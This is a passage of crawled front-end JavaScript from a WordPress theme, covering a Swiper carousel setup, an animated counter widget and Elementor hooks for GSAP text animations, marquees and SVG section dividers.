                    992 : {
                        slidesPerView: settings['slides_to_show_lg'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    },
                    1200 : {
                        slidesPerView: settings['slides_to_show'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    },
                    1400 : {
                        slidesPerView: settings['slides_to_show_xxl'],
                        slidesPerGroup: settings['slides_to_scroll'],
                    }
                },
                on: {

                    slideChangeTransitionStart : function (swiper){
                        var activeIndex = this.activeIndex;
                        $(this.slides).each(function(index){
                            if(index == activeIndex)
                                $(this).find('.wow').removeClass('pxl-invisible').addClass('animated');
                            else
                                $(this).find('.wow').removeClass('animated').addClass('pxl-invisible');
                        });
                        
                    },

                    slideChange: function (swiper) { 
                        
                        var activeIndex = this.activeIndex; 
                        $(this.slides).each(function(index){
                            if(index == activeIndex)
                                $(this).find('.wow').removeClass('pxl-invisible').addClass('animated');
                            else
                                $(this).find('.wow').removeClass('animated').addClass('pxl-invisible');
                        });
 
                    },

                    sliderMove: function (swiper) { 
                        
                        var activeIndex = this.activeIndex; 
                        $(this.slides).each(function(index){
                            if(index == activeIndex)
                                $(this).find('.wow').removeClass('pxl-invisible').addClass('animated');
                            else
                                $(this).find('.wow').removeClass('animated').addClass('pxl-invisible');
                        });
 
                    },

                }
            };

            if(settings['center_slide'] || settings['center_slide'] == 'true')
                carousel_settings['centeredSlides'] = true;

            if(settings['loop'] || settings['loop'] === 'true'){
                carousel_settings['loop'] = true;
            }

            if(settings['autoplay'] || settings['autoplay'] === 'true'){
                carousel_settings['autoplay'] = {
                    delay : settings['delay'],
                    disableOnInteraction : settings['pause_on_interaction']
                };
            } else {
                carousel_settings['autoplay'] = false;
            }

            // Creative Effect
            if(settings['creative-effect'] === 'effect1'){
                carousel_settings['creativeEffect'] = {
                    prev: {
                        opacity: 0,
                    },
                    next: {
                        opacity: 0,
                    },
                };
            }

            // Start Swiper Thumbnail
            if($this.find('.pxl-swiper-thumbs').length > 0) {
                
                var thumb_settings = $this.find('.pxl-swiper-thumbs').data().settings;

                var thumb_carousel_settings = {
                    effect: thumb_settings['slide_mode'],
                    direction: thumb_settings['slide_direction'],
                    spaceBetween: 0,
                    slidesPerView: thumb_settings['slides_to_show'],
                    centeredSlides: false,
                    loop: thumb_settings['loop'],  
                    watchSlidesProgress: true,
                    slideToClickedSlide: true,
                };

                if(thumb_settings['creative-effect'] === 'effect2'){
                    thumb_carousel_settings['creativeEffect'] = {
                        prev: {
                            opacity: 0,
                            translate: [0, "0%", 0],
                        },
                        next: {
                            opacity: 0,
                            translate: [0, "100%", 0],
                        },
                    };
                }   

                var slide_thumbs = new Swiper($this.find('.pxl-swiper-thumbs')[0], thumb_carousel_settings);
                carousel_settings['thumbs'] = { swiper: slide_thumbs };
            }
            // End Swiper Thumbnail

            var swiper = new Swiper($this.find(".pxl-swiper-container")[0], carousel_settings);

            if(settings['autoplay'] === 'true' && settings['pause_on_hover'] === 'true'){
                $( $this.find('.pxl-swiper-container') ).on({
                    mouseenter: function mouseenter() {
                        this.swiper.autoplay.stop();
                    },
                    mouseleave: function mouseleave() {
                        this.swiper.autoplay.start();
                    }
                });
            }

        });  

    };
} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/counter.js?ver=1.0.0
body_size: 76
content:
( function( $ ) {

    var pxl_widget_counter_handler = function( $scope, $ ) {
        setTimeout(function(){
            elementorFrontend.waypoint($scope.find('.pxl-counter--value:not(.effect-slide)'), function () {
                var $number = $(this),
                    data = $number.data();

                var decimalDigits = data.toValue.toString().match(/\.(.*)/);

                if (decimalDigits) {
                    data.rounding = decimalDigits[1].length;
                }

                $number.numerator(data);
            }, {
                offset: '95%',
                triggerOnce: true
            });

            elementorFrontend.waypoint($scope.find('.pxl-counter--value.effect-slide'), function () {
                var $number = $(this),
                    data = $number.data();
                var el = $number[0];
                var startNumber = data['startnumber'], endNumber = data['endnumber'], separator = data['delimiter'], duration = data['duration'] ;
                od = new Odometer({
                    el: el,
                    value: startNumber,
                    format: separator,
                    theme: 'default'
                });
                od.update(endNumber);
            }, {
                offset: '95%',
                triggerOnce: true
            });
        }, 300);

    };
    
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_carousel_custom.default', pxl_widget_counter_handler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_counter.default', pxl_widget_counter_handler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_client_box.default', pxl_widget_counter_handler );
    } );

} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/elementor.js?ver=1.0.0
body_size: 3115
content:
( function( $ ) {

    "use strict";

    function seon_section_start_render(){
        var _elementor = typeof elementor != 'undefined' ? elementor : elementorFrontend;
        
        _elementor.hooks.addFilter( 'pxl_section_start_render', function( html, settings, el ) {
            
            if(typeof settings.pxl_parallax_bg_img != 'undefined' && settings.pxl_parallax_bg_img.url != ''){
                html += '<div class="pxl-section-bg-parallax"></div>';
            }

            if(typeof settings.pxl_color_offset != 'undefined' && settings.pxl_color_offset != 'none'){
                html += '<div class="pxl-section-overlay-color"></div>';
            }

            if(typeof settings.pxl_overlay_img != 'undefined' && settings.pxl_overlay_img.url != ''){
                html += '<div class="pxl-overlay--image pxl-overlay--imageLeft"><div class="bg-image"></div></div>';
            }

            if(typeof settings.pxl_overlay_img2 != 'undefined' && settings.pxl_overlay_img2.url != ''){
                html += '<div class="pxl-overlay--image pxl-overlay--imageRight"><div class="bg-image"></div></div>';
            }

            return html;
        } );

        $('.pxl-section-bg-parallax').parent('.elementor-element').addClass('pxl-section-parallax-overflow');
    }

    function seon_column_before_render(){
        var _elementor = typeof elementor != 'undefined' ? elementor : elementorFrontend;
        _elementor.hooks.addFilter( 'pxl-custom-column/before-render', function( html, settings, el ) {
            if(typeof settings.pxl_column_parallax_bg_img != 'undefined' && settings.pxl_column_parallax_bg_img.url != ''){
                html += '<div class="pxl-column-bg-parallax"></div>';
            }
            return html;
        } );
    }

    function seon_css_inline_js(){
        var _inline_css = "<style>";
        $(document).find('.pxl-inline-css').each(function () {
            var _this = $(this);
            _inline_css += _this.attr("data-css") + " ";
            _this.remove();
        });
        _inline_css += "</style>";
        $('head').append(_inline_css);
    }

    function seon_section_before_render(){
        var _elementor = typeof elementor != 'undefined' ? elementor : elementorFrontend;
        _elementor.hooks.addFilter( 'pxl-custom-section/before-render', function( html, settings, el ) {
            if (typeof settings['row_divider'] !== 'undefined') {
                if(settings['row_divider'] == 'angle-top' || settings['row_divider'] == 'angle-bottom' || settings['row_divider'] == 'angle-top-right' || settings['row_divider'] == 'angle-bottom-left') {
                    html =  '<svg class="pxl-row-angle" style="fill:#ffffff" xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 100 100" version="1.1" preserveAspectRatio="none" height="130px"><path stroke="" stroke-width="0" d="M0 100 L100 0 L200 100"></path></svg>';
                    return html;
                }
                if(settings['row_divider'] == 'angle-top-bottom' || settings['row_divider'] == 'angle-top-bottom-left') {
                    html =  '<svg class="pxl-row-angle pxl-row-angle-top" style="fill:#ffffff" xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 100 100" version="1.1" preserveAspectRatio="none" height="130px"><path stroke="" stroke-width="0" d="M0 100 L100 0 L200 100"></path></svg><svg class="pxl-row-angle pxl-row-angle-bottom" style="fill:#ffffff" xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 100 100" version="1.1" preserveAspectRatio="none" height="130px"><path stroke="" stroke-width="0" d="M0 100 L100 0 L200 100"></path></svg>';
                    return html;
                }
                if(settings['row_divider'] == 'wave-animation-top' || settings['row_divider'] == 'wave-animation-bottom') {
                    html =  '<svg class="pxl-row-angle" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" viewBox="0 0 1440 150" fill="#fff"><path d="M 0 26.1978 C 275.76 83.8152 430.707 65.0509 716.279 25.6386 C 930.422 -3.86123 1210.32 -3.98357 1439 9.18045 C 2072.34 45.9691 2201.93 62.4429 2560 26.198 V 172.199 L 0 172.199 V 26.1978 Z"><animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="10s" values="M0 25.9086C277 84.5821 433 65.736 720 25.9086C934.818 -3.9019 1214.06 -5.23669 1442 8.06597C2079 45.2421 2208 63.5007 2560 25.9088V171.91L0 171.91V25.9086Z; M0 86.3149C316 86.315 444 159.155 884 51.1554C1324 -56.8446 1320.29 34.1214 1538 70.4063C1814 116.407 2156 188.408 2560 86.315V232.317L0 232.316V86.3149Z; M0 53.6584C158 11.0001 213 0 363 0C513 0 855.555 115.001 1154 115.001C1440 115.001 1626 -38.0004 2560 53.6585V199.66L0 199.66V53.6584Z; M0 25.9086C277 84.5821 433 65.736 720 25.9086C934.818 -3.9019 1214.06 -5.23669 1442 8.06597C2079 45.2421 2208 63.5007 2560 25.9088V171.91L0 171.91V25.9086Z"></animate></path></svg>';
                    return html;
                }
                if(settings['row_divider'] == 'curved-top' || settings['row_divider'] == 'curved-bottom') {
                    html =  '<svg class="pxl-row-angle" xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 1920 128" version="1.1" preserveAspectRatio="none" style="fill:#ffffff"><path stroke-width="0" d="M-1,126a3693.886,3693.886,0,0,1,1921,2.125V-192H-7Z"></path></svg>';
                    return html;
                }
            }
        } );
    } 

    var PXL_Icon_Contact_Form = function( $scope, $ ) {
        
        setTimeout(function () {
            $('.pxl--item').each(function () {
                var icon_input = $(this).find(".pxl--form-icon"),
                    control_wrap = $(this).find('.wpcf7-form-control');
                control_wrap.before(icon_input.clone());
                icon_input.remove();
            });
        }, 10);

    };

    function seon_split_text($scope){

        setTimeout(function () {

            var st = $scope.find(".pxl-split-text");
            if(st.length == 0) return;
            gsap.registerPlugin(SplitText);
            st.each(function(index, el) {
                el.split = new SplitText(el, { 
                    type: "lines,words,chars",
                    linesClass: "split-line"
                });
                gsap.set(el, { perspective: 400 });

                if( $(el).hasClass('split-in-fade') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        ease: "Back.easeOut",
                    });
                }
                if( $(el).hasClass('split-in-right') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        x: "50",
                        ease: "Back.easeOut",
                    });
                }
                if( $(el).hasClass('split-in-left') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        x: "-50",
                        ease: "circ.out",
                    });
                }
                if( $(el).hasClass('split-in-up') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        y: "80",
                        ease: "circ.out",
                    });
                }
                if( $(el).hasClass('split-in-down') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        y: "-80",
                        ease: "circ.out",
                    });
                }
                if( $(el).hasClass('split-in-rotate') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        rotateX: "50deg",
                        ease: "circ.out",
                    });
                }
                if( $(el).hasClass('split-in-scale') ){
                    gsap.set(el.split.chars, {
                        opacity: 0,
                        scale: "0.5",
                        ease: "circ.out",
                    });
                }
                el.anim = gsap.to(el.split.chars, {
                    scrollTrigger: {
                        trigger: el,
                        toggleActions: "restart pause resume reverse",
                        start: "top 90%",
                    },
                    x: "0",
                    y: "0",
                    rotateX: "0",
                    scale: 1,
                    opacity: 1,
                    duration: 0.8, 
                    stagger: 0.02,
                });
            });

        }, 200);
    }

    function seon_zoom_point(){
        elementorFrontend.waypoint($(document).find('.pxl-zoom-point'), function () {
            var offset = $(this).offset();
            var offset_top = offset.top;
            var scroll_top = $(window).scrollTop();
        }, {
            offset: -100,
            triggerOnce: true
        });
    }

    function seon_scroll_fixed_section(){
        if($('.pxl-section-fix-top').length > 0) {
            ScrollTrigger.matchMedia({
                "(min-width: 991px)": function() {
                    const pinnedSections = ['.pxl-section-fix-top'];
                    pinnedSections.forEach(className => {
                        gsap.to(".pxl-section-fix-bottom", {
                            scrollTrigger: {
                                trigger: ".pxl-section-fix-bottom",
                                scrub: true,
                                pin: className,
                                pinSpacing: false,
                                start: 'top bottom',
                                end: "bottom top",
                            },
                        });
                    });
                }
            });
        }
    }

    function seon_item_marquee($scope){
        const logos = $scope.find('.pxl-item--marquee');
        gsap.set(logos, { autoAlpha: 1 })

        logos.each(function(index, el) {
            gsap.set(el, { xPercent: 100 * index });
        }); 

        if (logos.length > 2) {
            const logosWrap = gsap.utils.wrap(-100, ((logos.length - 1) * 100));
            const durationNumber = logos.data('duration');
            const slipType = logos.data('slip-type');
            var slipResult = `-=${logos.length * 100}`;
            if(slipType == 'right') {
                slipResult = `+=${logos.length * 100}`;
            }
            gsap.to(logos, {
                xPercent: slipResult,
                duration: durationNumber,
                repeat: -1,
                ease: 'none',
                modifiers: {
                    xPercent: xPercent => logosWrap(parseFloat(xPercent))
                }
            });
        }      
    }

    function seon_item_marquee2($scope){

        const text_marquee = $scope.find('.pxl-text--marquee');

        const boxes = gsap.utils.toArray(text_marquee);

        const loop = text_horizontalLoop(boxes, {paused: false,repeat: -1,});

        function text_horizontalLoop(items, config) {
            items = gsap.utils.toArray(items);
            config = config || {};
            let tl = gsap.timeline({repeat: config.repeat, paused: config.paused, defaults: {ease: "none"}, onReverseComplete: () => tl.totalTime(tl.rawTime() + tl.duration() * 100)}),
                length = items.length,
                startX = items[0].offsetLeft,
                times = [],
                widths = [],
                xPercents = [],
                curIndex = 0,
                pixelsPerSecond = (config.speed || 1) * 100,
                snap = config.snap === false ? v => v : gsap.utils.snap(config.snap || 1),
                totalWidth, curX, distanceToStart, distanceToLoop, item, i;
            gsap.set(items, {
                xPercent: (i, el) => {
                    let w = widths[i] = parseFloat(gsap.getProperty(el, "width", "px"));
                    xPercents[i] = snap(parseFloat(gsap.getProperty(el, "x", "px")) / w * 100 + gsap.getProperty(el, "xPercent"));
                    return xPercents[i];
                }
            });
            gsap.set(items, {x: 0});
            totalWidth = items[length-1].offsetLeft + xPercents[length-1] / 100 * widths[length-1] - startX + items[length-1].offsetWidth * gsap.getProperty(items[length-1], "scaleX") + (parseFloat(config.paddingRight) || 0);
            for (i = 0; i < length; i++) {
                item = items[i];
                curX = xPercents[i] / 100 * widths[i];
                distanceToStart = item.offsetLeft + curX - startX;
                distanceToLoop = distanceToStart + widths[i] * gsap.getProperty(item, "scaleX");
                tl.to(item, {xPercent: snap((curX - distanceToLoop) / widths[i] * 100), duration: distanceToLoop / pixelsPerSecond}, 0)
                  .fromTo(item, {xPercent: snap((curX - distanceToLoop + totalWidth) / widths[i] * 100)}, {xPercent: xPercents[i], duration: (curX - distanceToLoop + totalWidth - curX) / pixelsPerSecond, immediateRender: false}, distanceToLoop / pixelsPerSecond)
                  .add("label" + i, distanceToStart / pixelsPerSecond);
                times[i] = distanceToStart / pixelsPerSecond;
            }
            function toIndex(index, vars) {
                vars = vars || {};
                (Math.abs(index - curIndex) > length / 2) && (index += index > curIndex ? -length : length);
                let newIndex = gsap.utils.wrap(0, length, index),
                    time = times[newIndex];
                if (time > tl.time() !== index > curIndex) { 
                    vars.modifiers = {time: gsap.utils.wrap(0, tl.duration())};
                    time += tl.duration() * (index > curIndex ? 1 : -1);
                }
                curIndex = newIndex;
                vars.overwrite = true;
                return tl.tweenTo(time, vars);
            }
            tl.next = vars => toIndex(curIndex+1, vars);
            tl.previous = vars => toIndex(curIndex-1, vars);
            tl.current = () => curIndex;
            tl.toIndex = (index, vars) => toIndex(index, vars);
            tl.times = times;
            tl.progress(1, true).progress(0, true);
            if (config.reversed) {
                tl.vars.onReverseComplete();
                tl.reverse();
            }
            return tl;
        }
    }

    function seon_text_marquee($scope){

        const text_marquee = $scope.find('.pxl-text--marquee');

        const boxes = gsap.utils.toArray(text_marquee);

        const loop = text_horizontalLoop(boxes, {paused: false,repeat: -1,});

        function text_horizontalLoop(items, config) {
            items = gsap.utils.toArray(items);
            config = config || {};
            let tl = gsap.timeline({repeat: config.repeat, paused: config.paused, defaults: {ease: "none"}, onReverseComplete: () => tl.totalTime(tl.rawTime() + tl.duration() * 100)}),
                length = items.length,
                startX = items[0].offsetLeft,
                times = [],
                widths = [],
                xPercents = [],
                curIndex = 0,
                pixelsPerSecond = (config.speed || 1) * 100,
                snap = config.snap === false ? v => v : gsap.utils.snap(config.snap || 1),
                totalWidth, curX, distanceToStart, distanceToLoop, item, i;
            gsap.set(items, {
                xPercent: (i, el) => {
                    let w = widths[i] = parseFloat(gsap.getProperty(el, "width", "px"));
                    xPercents[i] = snap(parseFloat(gsap.getProperty(el, "x", "px")) / w * 100 + gsap.getProperty(el, "xPercent"));
                    return xPercents[i];
                }
            });
            gsap.set(items, {x: 0});
            totalWidth = items[length-1].offsetLeft + xPercents[length-1] / 100 * widths[length-1] - startX + items[length-1].offsetWidth * gsap.getProperty(items[length-1], "scaleX") + (parseFloat(config.paddingRight) || 0);
            for (i = 0; i < length; i++) {
                item = items[i];
                curX = xPercents[i] / 100 * widths[i];
                distanceToStart = item.offsetLeft + curX - startX;
                distanceToLoop = distanceToStart + widths[i] * gsap.getProperty(item, "scaleX");
                tl.to(item, {xPercent: snap((curX - distanceToLoop) / widths[i] * 100), duration: distanceToLoop / pixelsPerSecond}, 0)
                  .fromTo(item, {xPercent: snap((curX - distanceToLoop + totalWidth) / widths[i] * 100)}, {xPercent: xPercents[i], duration: (curX - distanceToLoop + totalWidth - curX) / pixelsPerSecond, immediateRender: false}, distanceToLoop / pixelsPerSecond)
                  .add("label" + i, distanceToStart / pixelsPerSecond);
                times[i] = distanceToStart / pixelsPerSecond;
            }
            function toIndex(index, vars) {
                vars = vars || {};
                (Math.abs(index - curIndex) > length / 2) && (index += index > curIndex ? -length : length);
                let newIndex = gsap.utils.wrap(0, length, index),
                    time = times[newIndex];
                if (time > tl.time() !== index > curIndex) { 
                    vars.modifiers = {time: gsap.utils.wrap(0, tl.duration())};
                    time += tl.duration() * (index > curIndex ? 1 : -1);
                }
                curIndex = newIndex;
                vars.overwrite = true;
                return tl.tweenTo(time, vars);
            }
            tl.next = vars => toIndex(curIndex+1, vars);
            tl.previous = vars => toIndex(curIndex-1, vars);
            tl.current = () => curIndex;
            tl.toIndex = (index, vars) => toIndex(index, vars);
            tl.times = times;
            tl.progress(1, true).progress(0, true);
            if (config.reversed) {
                tl.vars.onReverseComplete();
                tl.reverse();
            }
            return tl;
        }
    }


    $( window ).on( 'elementor/frontend/init', function() {
        seon_section_start_render();
        seon_column_before_render();
        seon_css_inline_js();
        seon_section_before_render();
        seon_zoom_point();
        seon_scroll_fixed_section();
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_contact_form.default', PXL_Icon_Contact_Form );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_heading.default', function( $scope ) {
            seon_split_text($scope);
        } );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_logo_marquee.default', function( $scope ) {
            seon_item_marquee($scope);
        } );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_text_marquee.default', function( $scope ) {
            seon_text_marquee($scope);
        } );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/pxl_text_carousel.default', function( $scope ) {
            seon_item_marquee2($scope);
        } );
    } );

} )( jQuery );